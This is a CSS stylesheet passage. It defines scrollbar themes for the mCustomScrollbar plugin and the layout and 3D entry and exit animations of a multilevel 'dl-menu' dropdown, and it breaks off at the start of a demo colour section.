.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  bottom: 0;
  margin: 0 12px;
}

.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  bottom: 0;
  margin: 0 12px;
}

/* RTL direction/left-side scrollbar */
.mCS-dir-rtl > .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, .mCS-dir-rtl > .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical {
  left: 0;
  right: auto;
}

.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail, .mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: transparent;
}

.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger, .mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger {
  height: 50px;
}

.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger {
  width: 50px;
}

.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
  filter: "alpha(opacity=20)";
  -ms-filter: "alpha(opacity=20)";
}

.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.5);
  filter: "alpha(opacity=50)";
  -ms-filter: "alpha(opacity=50)";
}

/* theme: "minimal-dark" */
.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.2);
  filter: "alpha(opacity=20)";
  -ms-filter: "alpha(opacity=20)";
}

.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.5);
  filter: "alpha(opacity=50)";
  -ms-filter: "alpha(opacity=50)";
}

/* ---------------------------------------- */
/* theme "light-3", "dark-3" */
.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail {
  width: 6px;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.2);
}

.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 6px;
}

.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
  height: 6px;
  margin: 5px 0;
}

.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  width: 12px;
}

.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  width: 12px;
}

.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  height: 12px;
  margin: 2px 0;
}

.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  height: 12px;
  margin: 2px 0;
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -32px -72px;
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -32px -92px;
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -40px -112px;
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -40px -128px;
}

/* theme "dark-3" */
.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
}

.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}

.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.1);
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -112px -72px;
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -112px -92px;
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -120px -112px;
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -120px -128px;
}

/* ---------------------------------------- */
/* theme "inset", "inset-dark", "inset-2", "inset-2-dark", "inset-3", "inset-3-dark" */
.mCS-inset.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail {
  width: 12px;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.2);
}

.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 6px;
  margin: 3px 5px;
  position: absolute;
  height: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  height: 6px;
  margin: 5px 3px;
  position: absolute;
  width: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
  height: 12px;
  margin: 2px 0;
}

.mCS-inset.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -32px -72px;
}

.mCS-inset.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -32px -92px;
}

.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -40px -112px;
}

.mCS-inset.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -40px -128px;
}

/* theme "inset-dark", "inset-2-dark", "inset-3-dark" */
.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.1);
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -112px -72px;
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -112px -92px;
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -120px -112px;
}

.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -120px -128px;
}

/* theme "inset-2", "inset-2-dark" */
.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail {
  background-color: transparent;
  border-width: 1px;
  border-style: solid;
  border-color: #fff;
  border-color: rgba(255, 255, 255, 0.2);
  box-sizing: border-box;
}

.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: transparent;
  border-width: 1px;
  border-style: solid;
  border-color: #fff;
  border-color: rgba(255, 255, 255, 0.2);
  box-sizing: border-box;
  border-color: #000;
  border-color: rgba(0, 0, 0, 0.2);
}

/* theme "inset-3", "inset-3-dark" */
.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.6);
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.6);
}

.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.75);
}

.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.85);
}

.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.9);
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.75);
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.85);
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
}

/* ---------------------------------------- */
.dl-menuwrapper {
  width: 100%;
  float: left;
  position: relative;
  -webkit-perspective: 1000px;
  perspective: 1000px;
  -webkit-perspective-origin: 50% 200%;
  perspective-origin: 50% 200%;
  z-index: 9999;
}

.dl-menuwrapper:first-child {
  margin-right: 100px;
}

.dl-menuwrapper button {
  background: #000;
  border: none;
  width: 100%;
  height: 45px;
  text-indent: 47px;
  overflow: hidden;
  position: relative;
  cursor: pointer;
  outline: none;
  color: #FFF;
  font-weight: bold;
}

.dl-menuwrapper button:hover, .dl-menuwrapper button.dl-active, .dl-menuwrapper ul {
  background: #000;
}

.dl-menuwrapper button:after {
  font-family: "lama-media-font";
  content: "e";
  position: absolute;
  width: 68%;
  height: 5px;
  font-size: 28px;
  top: 8px;
  left: 50%;
  margin-left: -78px;
  width: 30px;
}

.dl-menuwrapper ul {
  padding: 0;
  list-style: none;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.dl-menuwrapper li {
  position: relative;
  display: block !important;
  border-top: 1px solid #f5c204;
}

.dl-menuwrapper li a {
  display: block;
  position: relative;
  padding: 12px 20px;
  font-size: 18px;
  line-height: 18px;
  font-weight: 300;
  color: #fff;
  outline: none;
}

.no-touch .dl-menuwrapper li a:hover {
  background: rgba(255, 248, 213, 0.1);
}

.dl-menuwrapper li.dl-back > a {
  padding-left: 30px;
  background: rgba(0, 0, 0, 0.1);
}

.dl-menuwrapper li.dl-back:after, .dl-menuwrapper li > a:not(:only-child):after {
  position: absolute;
  top: 0;
  line-height: 40px;
  font-family: "lama-media-font";
  speak: none;
  -webkit-font-smoothing: antialiased;
  content: "i";
  color: #FFF;
  font-size: 24px;
}

.dl-menuwrapper li.dl-back:after {
  left: 10px;
  color: #FFF;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
      transform: rotate(180deg);
}

.dl-menuwrapper li > a:after {
  right: 10px;
  color: rgba(0, 0, 0, 0.15);
}

.dl-menuwrapper .dl-menu {
  margin: 0px 0 0 0;
  border-top: 1px solid #df9d05;
  position: absolute;
  width: 100%;
  opacity: 0;
  pointer-events: none;
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
      transform: translateY(10px);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 9999;
}

.dl-menuwrapper .dl-menu.dl-menu-toggle {
  transition: all 0.3s ease;
}

.dl-menuwrapper .dl-menu.dl-menuopen {
  opacity: 1;
  pointer-events: auto;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
      transform: translateY(0px);
}

/* Hide the inner submenus */
.dl-menuwrapper li .dl-submenu {
  display: none;
}

.dl-menu.dl-subview li, .dl-menu.dl-subview li.dl-subviewopen > a, .dl-menu.dl-subview li.dl-subview > a {
  display: none !important;
}

.dl-menu.dl-subview li.dl-subview,
.dl-menu.dl-subview li.dl-subview .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li {
  display: block !important;
}

/* Dynamically added submenu outside of the menu context */
.dl-menuwrapper > .dl-submenu {
  position: absolute;
  width: 100%;
  top: 50px;
  left: 0;
  margin: 0;
}

/* Animation classes for moving out and in */
.dl-menu.dl-animate-out-1 {
  -webkit-animation: MenuAnimOut1 0.04s;
  animation: MenuAnimOut1 0.04s;
}

.dl-menu.dl-animate-out-2 {
  -webkit-animation: MenuAnimOut2 0.03s ease-in-out;
  animation: MenuAnimOut2 0.03s ease-in-out;
}

.dl-menu.dl-animate-out-3 {
  -webkit-animation: MenuAnimOut3 0.04s ease;
  animation: MenuAnimOut3 0.04s ease;
}

.dl-menu.dl-animate-out-4 {
  -webkit-animation: MenuAnimOut4 0.04s ease;
  animation: MenuAnimOut4 0.04s ease;
}

.dl-menu.dl-animate-out-5 {
  -webkit-animation: MenuAnimOut5 0.04s ease;
  animation: MenuAnimOut5 0.04s ease;
}

@-webkit-keyframes MenuAnimOut1 {
  0% {
  }
  50% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
  }
  75% {
    -webkit-transform: translateZ(-372.5px) rotateY(15deg);
    opacity: .5;
  }
  100% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut2 {
  0% {
  }
  100% {
    -webkit-transform: translateX(-100%);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut3 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut4 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
}

@-webkit-keyframes MenuAnimOut5 {
  0% {
  }
  100% {
    -webkit-transform: translateY(40%);
    opacity: 0;
  }
}

@keyframes MenuAnimOut1 {
  0% {
  }
  50% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
    transform: translateZ(-250px) rotateY(30deg);
  }
  75% {
    -webkit-transform: translateZ(-372.5px) rotateY(15deg);
    transform: translateZ(-372.5px) rotateY(15deg);
    opacity: .5;
  }
  100% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
}

@keyframes MenuAnimOut2 {
  0% {
  }
  100% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
  }
}

@keyframes MenuAnimOut3 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
}

@keyframes MenuAnimOut4 {
  0% {
  }
  100% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
}

@keyframes MenuAnimOut5 {
  0% {
  }
  100% {
    -webkit-transform: translateY(40%);
    transform: translateY(40%);
    opacity: 0;
  }
}

.dl-menu.dl-animate-in-1 {
  -webkit-animation: MenuAnimIn1 0.03s;
  animation: MenuAnimIn1 0.03s;
}

.dl-menu.dl-animate-in-2 {
  -webkit-animation: MenuAnimIn2 0.03s ease-in-out;
  animation: MenuAnimIn2 0.03s ease-in-out;
}

.dl-menu.dl-animate-in-3 {
  -webkit-animation: MenuAnimIn3 0.04s ease;
  animation: MenuAnimIn3 0.04s ease;
}

.dl-menu.dl-animate-in-4 {
  -webkit-animation: MenuAnimIn4 0.04s ease;
  animation: MenuAnimIn4 0.04s ease;
}

.dl-menu.dl-animate-in-5 {
  -webkit-animation: MenuAnimIn5 0.04s ease;
  animation: MenuAnimIn5 0.04s ease;
}

@-webkit-keyframes MenuAnimIn1 {
  0% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
  20% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateZ(0px) rotateY(0deg);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn2 {
  0% {
    -webkit-transform: translateX(-100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes MenuAnimIn5 {
  0% {
    -webkit-transform: translateY(40%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
}

@keyframes MenuAnimIn1 {
  0% {
    -webkit-transform: translateZ(-500px) rotateY(0deg);
    transform: translateZ(-500px) rotateY(0deg);
    opacity: 0;
  }
  20% {
    -webkit-transform: translateZ(-250px) rotateY(30deg);
    transform: translateZ(-250px) rotateY(30deg);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateZ(0px) rotateY(0deg);
    transform: translateZ(0px) rotateY(0deg);
    opacity: 1;
  }
}

@keyframes MenuAnimIn2 {
  0% {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}

@keyframes MenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes MenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes MenuAnimIn5 {
  0% {
    -webkit-transform: translateY(40%);
    transform: translateY(40%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-1 {
  -webkit-animation: SubMenuAnimIn1 0.04s ease;
  animation: SubMenuAnimIn1 0.04s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-2 {
  -webkit-animation: SubMenuAnimIn2 0.03s ease-in-out;
  animation: SubMenuAnimIn2 0.03s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-3 {
  -webkit-animation: SubMenuAnimIn3 0.04s ease;
  animation: SubMenuAnimIn3 0.04s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-4 {
  -webkit-animation: SubMenuAnimIn4 0.04s ease;
  animation: SubMenuAnimIn4 0.04s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-5 {
  -webkit-animation: SubMenuAnimIn5 0.04s ease;
  animation: SubMenuAnimIn5 0.04s ease;
}

@-webkit-keyframes SubMenuAnimIn1 {
  0% {
    -webkit-transform: translateX(50%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn2 {
  0% {
    -webkit-transform: translateX(100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
}

@-webkit-keyframes SubMenuAnimIn5 {
  0% {
    -webkit-transform: translateZ(-200px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn1 {
  0% {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn2 {
  0% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn3 {
  0% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn4 {
  0% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
}

@keyframes SubMenuAnimIn5 {
  0% {
    -webkit-transform: translateZ(-200px);
    transform: translateZ(-200px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-1 {
  -webkit-animation: SubMenuAnimOut1 0.04s ease;
  animation: SubMenuAnimOut1 0.04s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-2 {
  -webkit-animation: SubMenuAnimOut2 0.03s ease-in-out;
  animation: SubMenuAnimOut2 0.03s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-3 {
  -webkit-animation: SubMenuAnimOut3 0.04s ease;
  animation: SubMenuAnimOut3 0.04s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-4 {
  -webkit-animation: SubMenuAnimOut4 0.04s ease;
  animation: SubMenuAnimOut4 0.04s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-5 {
  -webkit-animation: SubMenuAnimOut5 0.04s ease;
  animation: SubMenuAnimOut5 0.04s ease;
}

@-webkit-keyframes SubMenuAnimOut1 {
  0% {
    -webkit-transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(50%);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut2 {
  0% {
    -webkit-transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut3 {
  0% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-300px);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut4 {
  0% {
    -webkit-transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(300px);
    opacity: 0;
  }
}

@-webkit-keyframes SubMenuAnimOut5 {
  0% {
    -webkit-transform: translateZ(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-200px);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut1 {
  0% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut2 {
  0% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut3 {
  0% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-300px);
    transform: translateZ(-300px);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut4 {
  0% {
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(300px);
    transform: translateZ(300px);
    opacity: 0;
  }
}

@keyframes SubMenuAnimOut5 {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateZ(-200px);
    transform: translateZ(-200px);
    opacity: 0;
  }
}

/* No JS Fallback */
.no-js .dl-menuwrapper .dl-menu {
  position: relative;
  opacity: 1;
  -webkit-transform: none;
  -ms-transform: none;
      transform: none;
}

.no-js .dl-menuwrapper li .dl-submenu {
  display: block;
}

.no-js .dl-menuwrapper li.dl-back {
  display: none;
}

.no-js .dl-menuwrapper li > a:not(:only-child) {
  background: rgba(0, 0, 0, 0.1);
}

.no-js .dl-menuwrapper li > a:not(:only-child):after {
  content: '';
}

/* Colors for demos */
/* Demo 1 */
.demo-1 .dl-menuwrapper button {
